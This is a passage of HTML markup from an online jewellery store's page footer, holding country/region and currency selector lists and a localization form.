                      Cayman Islands (KYD $)
                    </option><option value="CF">
                      Central African Republic (XAF CFA)
                    </option><option value="TD">
                      Chad (XAF CFA)
                    </option><option value="CL">
                      Chile (USD $)
                    </option><option value="CN">
                      China (CNY ¥)
                    </option><option value="CX">
                      Christmas Island (AUD $)
                    </option><option value="CC">
                      Cocos (Keeling) Islands (AUD $)
                    </option><option value="CO">
                      Colombia (USD $)
                    </option><option value="KM">
                      Comoros (KMF Fr)
                    </option><option value="CG">
                      Congo - Brazzaville (XAF CFA)
                    </option><option value="CD">
                      Congo - Kinshasa (CDF Fr)
                    </option><option value="CK">
                      Cook Islands (NZD $)
                    </option><option value="CR">
                      Costa Rica (CRC ₡)
                    </option><option value="CI">
                      Côte d’Ivoire (XOF Fr)
                    </option><option value="HR">
                      Croatia (EUR €)
                    </option><option value="CW">
                      Curaçao (ANG ƒ)
                    </option><option value="CY">
                      Cyprus (EUR €)
                    </option><option value="CZ">
                      Czechia (CZK Kč)
                    </option><option value="DK">
                      Denmark (DKK kr.)
                    </option><option value="DJ">
                      Djibouti (DJF Fdj)
                    </option><option value="DM">
                      Dominica (XCD $)
                    </option><option value="DO">
                      Dominican Republic (DOP $)
                    </option><option value="EC">
                      Ecuador (USD $)
                    </option><option value="EG">
                      Egypt (EGP ج.م)
                    </option><option value="SV">
                      El Salvador (USD $)
                    </option><option value="GQ">
                      Equatorial Guinea (XAF CFA)
                    </option><option value="ER">
                      Eritrea (USD $)
                    </option><option value="EE">
                      Estonia (EUR €)
                    </option><option value="SZ">
                      Eswatini (USD $)
                    </option><option value="ET">
                      Ethiopia (ETB Br)
                    </option><option value="FK">
                      Falkland Islands (FKP £)
                    </option><option value="FO">
                      Faroe Islands (DKK kr.)
                    </option><option value="FJ">
                      Fiji (FJD $)
                    </option><option value="FI">
                      Finland (EUR €)
                    </option><option value="FR">
                      France (EUR €)
                    </option><option value="GF">
                      French Guiana (EUR €)
                    </option><option value="PF">
                      French Polynesia (XPF Fr)
                    </option><option value="TF">
                      French Southern Territories (EUR €)
                    </option><option value="GA">
                      Gabon (XOF Fr)
                    </option><option value="GM">
                      Gambia (GMD D)
                    </option><option value="GE">
                      Georgia (USD $)
                    </option><option value="DE">
                      Germany (EUR €)
                    </option><option value="GH">
                      Ghana (USD $)
                    </option><option value="GI">
                      Gibraltar (GBP £)
                    </option><option value="GR">
                      Greece (EUR €)
                    </option><option value="GL">
                      Greenland (DKK kr.)
                    </option><option value="GD">
                      Grenada (XCD $)
                    </option><option value="GP">
                      Guadeloupe (EUR €)
                    </option><option value="GT">
                      Guatemala (GTQ Q)
                    </option><option value="GG">
                      Guernsey (GBP £)
                    </option><option value="GN">
                      Guinea (GNF Fr)
                    </option><option value="GW">
                      Guinea-Bissau (XOF Fr)
                    </option><option value="GY">
                      Guyana (GYD $)
                    </option><option value="HT">
                      Haiti (USD $)
                    </option><option value="HN">
                      Honduras (HNL L)
                    </option><option value="HK">
                      Hong Kong SAR (HKD $)
                    </option><option value="HU">
                      Hungary (HUF Ft)
                    </option><option value="IS">
                      Iceland (ISK kr)
                    </option><option value="IN">
                      India (INR ₹)
                    </option><option value="ID">
                      Indonesia (IDR Rp)
                    </option><option value="IQ">
                      Iraq (USD $)
                    </option><option value="IE">
                      Ireland (EUR €)
                    </option><option value="IM">
                      Isle of Man (GBP £)
                    </option><option value="IL">
                      Israel (ILS ₪)
                    </option><option value="IT">
                      Italy (EUR €)
                    </option><option value="JM">
                      Jamaica (JMD $)
                    </option><option value="JP">
                      Japan (JPY ¥)
                    </option><option value="JE">
                      Jersey (USD $)
                    </option><option value="JO">
                      Jordan (USD $)
                    </option><option value="KZ">
                      Kazakhstan (KZT ₸)
                    </option><option value="KE">
                      Kenya (KES KSh)
                    </option><option value="KI">
                      Kiribati (USD $)
                    </option><option value="XK">
                      Kosovo (EUR €)
                    </option><option value="KW">
                      Kuwait (USD $)
                    </option><option value="KG">
                      Kyrgyzstan (KGS som)
                    </option><option value="LA">
                      Laos (LAK ₭)
                    </option><option value="LV">
                      Latvia (EUR €)
                    </option><option value="LB">
                      Lebanon (LBP ل.ل)
                    </option><option value="LS">
                      Lesotho (USD $)
                    </option><option value="LR">
                      Liberia (USD $)
                    </option><option value="LY">
                      Libya (USD $)
                    </option><option value="LI">
                      Liechtenstein (CHF CHF)
                    </option><option value="LT">
                      Lithuania (EUR €)
                    </option><option value="LU">
                      Luxembourg (EUR €)
                    </option><option value="MO">
                      Macao SAR (MOP P)
                    </option><option value="MG">
                      Madagascar (USD $)
                    </option><option value="MW">
                      Malawi (MWK MK)
                    </option><option value="MY">
                      Malaysia (MYR RM)
                    </option><option value="MV">
                      Maldives (MVR MVR)
                    </option><option value="ML">
                      Mali (XOF Fr)
                    </option><option value="MT">
                      Malta (EUR €)
                    </option><option value="MQ">
                      Martinique (EUR €)
                    </option><option value="MR">
                      Mauritania (USD $)
                    </option><option value="MU">
                      Mauritius (MUR ₨)
                    </option><option value="YT">
                      Mayotte (EUR €)
                    </option><option value="MX">
                      Mexico (USD $)
                    </option><option value="MD">
                      Moldova (MDL L)
                    </option><option value="MC">
                      Monaco (EUR €)
                    </option><option value="MN">
                      Mongolia (MNT ₮)
                    </option><option value="ME">
                      Montenegro (EUR €)
                    </option><option value="MS">
                      Montserrat (XCD $)
                    </option><option value="MA">
                      Morocco (MAD د.م.)
                    </option><option value="MZ">
                      Mozambique (USD $)
                    </option><option value="MM">
                      Myanmar (Burma) (MMK K)
                    </option><option value="NA">
                      Namibia (USD $)
                    </option><option value="NR">
                      Nauru (AUD $)
                    </option><option value="NP">
                      Nepal (NPR Rs.)
                    </option><option value="NL">
                      Netherlands (EUR €)
                    </option><option value="NC">
                      New Caledonia (XPF Fr)
                    </option><option value="NZ">
                      New Zealand (NZD $)
                    </option><option value="NI">
                      Nicaragua (NIO C$)
                    </option><option value="NE">
                      Niger (XOF Fr)
                    </option><option value="NG">
                      Nigeria (NGN ₦)
                    </option><option value="NU">
                      Niue (NZD $)
                    </option><option value="NF">
                      Norfolk Island (AUD $)
                    </option><option value="MK">
                      North Macedonia (MKD ден)
                    </option><option value="NO">
                      Norway (USD $)
                    </option><option value="OM">
                      Oman (USD $)
                    </option><option value="PK">
                      Pakistan (PKR ₨)
                    </option><option value="PS">
                      Palestinian Territories (ILS ₪)
                    </option><option value="PA">
                      Panama (USD $)
                    </option><option value="PG">
                      Papua New Guinea (PGK K)
                    </option><option value="PY">
                      Paraguay (PYG ₲)
                    </option><option value="PE">
                      Peru (PEN S/)
                    </option><option value="PH">
                      Philippines (PHP ₱)
                    </option><option value="PN">
                      Pitcairn Islands (NZD $)
                    </option><option value="PL">
                      Poland (PLN zł)
                    </option><option value="PT">
                      Portugal (EUR €)
                    </option><option value="QA">
                      Qatar (QAR ر.ق)
                    </option><option value="RE">
                      Réunion (EUR €)
                    </option><option value="RO">
                      Romania (RON Lei)
                    </option><option value="RU">
                      Russia (USD $)
                    </option><option value="RW">
                      Rwanda (RWF FRw)
                    </option><option value="WS">
                      Samoa (WST T)
                    </option><option value="SM">
                      San Marino (EUR €)
                    </option><option value="ST">
                      São Tomé &amp; Príncipe (STD Db)
                    </option><option value="SA">
                      Saudi Arabia (SAR ر.س)
                    </option><option value="SN">
                      Senegal (XOF Fr)
                    </option><option value="RS">
                      Serbia (RSD РСД)
                    </option><option value="SC">
                      Seychelles (USD $)
                    </option><option value="SL">
                      Sierra Leone (SLL Le)
                    </option><option value="SG">
                      Singapore (SGD $)
                    </option><option value="SX">
                      Sint Maarten (ANG ƒ)
                    </option><option value="SK">
                      Slovakia (EUR €)
                    </option><option value="SI">
                      Slovenia (EUR €)
                    </option><option value="SB">
                      Solomon Islands (SBD $)
                    </option><option value="SO">
                      Somalia (USD $)
                    </option><option value="ZA">
                      South Africa (USD $)
                    </option><option value="GS">
                      South Georgia &amp; South Sandwich Islands (GBP £)
                    </option><option value="KR">
                      South Korea (KRW ₩)
                    </option><option value="SS">
                      South Sudan (USD $)
                    </option><option value="ES">
                      Spain (EUR €)
                    </option><option value="LK">
                      Sri Lanka (LKR ₨)
                    </option><option value="BL">
                      St. Barthélemy (EUR €)
                    </option><option value="SH">
                      St. Helena (SHP £)
                    </option><option value="KN">
                      St. Kitts &amp; Nevis (XCD $)
                    </option><option value="LC">
                      St. Lucia (XCD $)
                    </option><option value="MF">
                      St. Martin (EUR €)
                    </option><option value="PM">
                      St. Pierre &amp; Miquelon (EUR €)
                    </option><option value="VC">
                      St. Vincent &amp; Grenadines (XCD $)
                    </option><option value="SD">
                      Sudan (USD $)
                    </option><option value="SR">
                      Suriname (USD $)
                    </option><option value="SJ">
                      Svalbard &amp; Jan Mayen (USD $)
                    </option><option value="SE">
                      Sweden (SEK kr)
                    </option><option value="CH">
                      Switzerland (CHF CHF)
                    </option><option value="TW">
                      Taiwan (TWD $)
                    </option><option value="TJ">
                      Tajikistan (TJS ЅМ)
                    </option><option value="TZ">
                      Tanzania (TZS Sh)
                    </option><option value="TH">
                      Thailand (THB ฿)
                    </option><option value="TL">
                      Timor-Leste (USD $)
                    </option><option value="TG">
                      Togo (XOF Fr)
                    </option><option value="TK">
                      Tokelau (NZD $)
                    </option><option value="TO">
                      Tonga (TOP T$)
                    </option><option value="TT">
                      Trinidad &amp; Tobago (TTD $)
                    </option><option value="TA">
                      Tristan da Cunha (GBP £)
                    </option><option value="TN">
                      Tunisia (USD $)
                    </option><option value="TR">
                      Türkiye (USD $)
                    </option><option value="TM">
                      Turkmenistan (USD $)
                    </option><option value="TC">
                      Turks &amp; Caicos Islands (USD $)
                    </option><option value="TV">
                      Tuvalu (AUD $)
                    </option><option value="UM">
                      U.S. Outlying Islands (USD $)
                    </option><option value="UG">
                      Uganda (UGX USh)
                    </option><option value="UA">
                      Ukraine (UAH ₴)
                    </option><option value="AE">
                      United Arab Emirates (AED د.إ)
                    </option><option value="GB">
                      United Kingdom (GBP £)
                    </option><option value="US" selected>
                      United States (USD $)
                    </option><option value="UY">
                      Uruguay (UYU $U)
                    </option><option value="UZ">
                      Uzbekistan (UZS so'm)
                    </option><option value="VU">
                      Vanuatu (VUV Vt)
                    </option><option value="VA">
                      Vatican City (EUR €)
                    </option><option value="VE">
                      Venezuela (USD $)
                    </option><option value="VN">
                      Vietnam (VND ₫)
                    </option><option value="WF">
                      Wallis &amp; Futuna (XPF Fr)
                    </option><option value="EH">
                      Western Sahara (MAD د.م.)
                    </option><option value="YE">
                      Yemen (YER ﷼)
                    </option><option value="ZM">
                      Zambia (USD $)
                    </option><option value="ZW">
                      Zimbabwe (USD $)
                    </option></select>
                <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </div>
              <button class="button button--tertiary">Update country/region</button></form></noscript>
          <localization-form><form method="post" action="/localization" id="FooterCountryForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/nature-sapphire-round-genuine-diamond-nacklace" /><div class="no-js-hidden">
                <h2 class="caption-large text-body" id="FooterCountryLabel">Country/region</h2>
                <div class="disclosure">
                  <button type="button" class="disclosure__button localization-form__select localization-selector link link--text caption-large" aria-expanded="false" aria-controls="FooterCountryList" aria-describedby="FooterCountryLabel">
                    United States (USD $)
                    <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </button>
                  <div class="disclosure__list-wrapper" hidden>
                    <ul id="FooterCountryList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="AF">
                            Afghanistan <span class="localization-form__currency">(AFN ؋)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="AX">
                            Åland Islands <span class="localization-form__currency">(EUR €)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="AL">
                            Albania <span class="localization-form__currency">(ALL L)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="DZ">
                            Algeria <span class="localization-form__currency">(DZD د.ج)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="AD">
                            Andorra <span class="localization-form__currency">(EUR €)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="AO">
                            Angola <span class="localization-form__currency">(USD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="AI">
                            Anguilla <span class="localization-form__currency">(XCD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="AG">
                            Antigua &amp; Barbuda <span class="localization-form__currency">(XCD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="AR">
                            Argentina <span class="localization-form__currency">(USD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="AM">
                            Armenia <span class="localization-form__currency">(AMD դր.)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="AW">
                            Aruba <span class="localization-form__currency">(AWG ƒ)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="AC">
                            Ascension Island <span class="localization-form__currency">(SHP £)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="AU">
                            Australia <span class="localization-form__currency">(AUD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="AT">
                            Austria <span class="localization-form__currency">(EUR €)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="AZ">
                            Azerbaijan <span class="localization-form__currency">(AZN ₼)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="BS">
                            Bahamas <span class="localization-form__currency">(BSD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="BH">
                            Bahrain <span class="localization-form__currency">(USD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="BD">
                            Bangladesh <span class="localization-form__currency">(BDT ৳)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="BB">
                            Barbados <span class="localization-form__currency">(BBD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="BY">
                            Belarus <span class="localization-form__currency">(USD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="BE">
                            Belgium <span class="localization-form__currency">(EUR €)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="BZ">
                            Belize <span class="localization-form__currency">(BZD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="BJ">
                            Benin <span class="localization-form__currency">(XOF Fr)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="BM">
                            Bermuda <span class="localization-form__currency">(USD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="BT">
                            Bhutan <span class="localization-form__currency">(USD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="BO">
                            Bolivia <span class="localization-form__currency">(BOB Bs.)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="BA">
                            Bosnia &amp; Herzegovina <span class="localization-form__currency">(BAM КМ)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="BW">
                            Botswana <span class="localization-form__currency">(BWP P)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="BR">
                            Brazil <span class="localization-form__currency">(USD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="IO">
                            British Indian Ocean Territory <span class="localization-form__currency">(USD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="VG">
                            British Virgin Islands <span class="localization-form__currency">(USD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="BN">
                            Brunei <span class="localization-form__currency">(BND $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="BG">
                            Bulgaria <span class="localization-form__currency">(BGN лв.)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="BF">
                            Burkina Faso <span class="localization-form__currency">(XOF Fr)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="BI">
                            Burundi <span class="localization-form__currency">(BIF Fr)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="KH">
                            Cambodia <span class="localization-form__currency">(KHR ៛)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="CM">
                            Cameroon <span class="localization-form__currency">(XAF CFA)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="CA">
                            Canada <span class="localization-form__currency">(CAD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="CV">
                            Cape Verde <span class="localization-form__currency">(CVE $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="BQ">
                            Caribbean Netherlands <span class="localization-form__currency">(USD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="KY">
                            Cayman Islands <span class="localization-form__currency">(KYD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="CF">
                            Central African Republic <span class="localization-form__currency">(XAF CFA)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="TD">
                            Chad <span class="localization-form__currency">(XAF CFA)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="CL">
                            Chile <span class="localization-form__currency">(USD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="CN">
                            China <span class="localization-form__currency">(CNY ¥)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="CX">
                            Christmas Island <span class="localization-form__currency">(AUD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="CC">
                            Cocos (Keeling) Islands <span class="localization-form__currency">(AUD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="CO">
                            Colombia <span class="localization-form__currency">(USD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="KM">
                            Comoros <span class="localization-form__currency">(KMF Fr)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="CG">
                            Congo - Brazzaville <span class="localization-form__currency">(XAF CFA)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="CD">
                            Congo - Kinshasa <span class="localization-form__currency">(CDF Fr)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="CK">
                            Cook Islands <span class="localization-form__currency">(NZD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="CR">
                            Costa Rica <span class="localization-form__currency">(CRC ₡)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="CI">
                            Côte d’Ivoire <span class="localization-form__currency">(XOF Fr)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="HR">
                            Croatia <span class="localization-form__currency">(EUR €)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="CW">
                            Curaçao <span class="localization-form__currency">(ANG ƒ)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="CY">
                            Cyprus <span class="localization-form__currency">(EUR €)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="CZ">
                            Czechia <span class="localization-form__currency">(CZK Kč)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="DK">
                            Denmark <span class="localization-form__currency">(DKK kr.)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="DJ">
                            Djibouti <span class="localization-form__currency">(DJF Fdj)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="DM">
                            Dominica <span class="localization-form__currency">(XCD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="DO">
                            Dominican Republic <span class="localization-form__currency">(DOP $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="EC">
                            Ecuador <span class="localization-form__currency">(USD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="EG">
                            Egypt <span class="localization-form__currency">(EGP ج.م)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="SV">
                            El Salvador <span class="localization-form__currency">(USD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="GQ">
                            Equatorial Guinea <span class="localization-form__currency">(XAF CFA)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="ER">
                            Eritrea <span class="localization-form__currency">(USD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="EE">
                            Estonia <span class="localization-form__currency">(EUR €)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="SZ">
                            Eswatini <span class="localization-form__currency">(USD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="ET">
                            Ethiopia <span class="localization-form__currency">(ETB Br)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="FK">
                            Falkland Islands <span class="localization-form__currency">(FKP £)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="FO">
                            Faroe Islands <span class="localization-form__currency">(DKK kr.)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="FJ">
                            Fiji <span class="localization-form__currency">(FJD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="FI">
                            Finland <span class="localization-form__currency">(EUR €)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="FR">
                            France <span class="localization-form__currency">(EUR €)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="GF">
                            French Guiana <span class="localization-form__currency">(EUR €)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="PF">
                            French Polynesia <span class="localization-form__currency">(XPF Fr)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="TF">
                            French Southern Territories <span class="localization-form__currency">(EUR €)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="GA">
                            Gabon <span class="localization-form__currency">(XOF Fr)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="GM">
                            Gambia <span class="localization-form__currency">(GMD D)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="GE">
                            Georgia <span class="localization-form__currency">(USD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="DE">
                            Germany <span class="localization-form__currency">(EUR €)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="GH">
                            Ghana <span class="localization-form__currency">(USD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="GI">
                            Gibraltar <span class="localization-form__currency">(GBP £)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="GR">
                            Greece <span class="localization-form__currency">(EUR €)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="GL">
                            Greenland <span class="localization-form__currency">(DKK kr.)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="GD">
                            Grenada <span class="localization-form__currency">(XCD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="GP">
                            Guadeloupe <span class="localization-form__currency">(EUR €)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="GT">
                            Guatemala <span class="localization-form__currency">(GTQ Q)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="GG">
                            Guernsey <span class="localization-form__currency">(GBP £)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="GN">
                            Guinea <span class="localization-form__currency">(GNF Fr)</span>
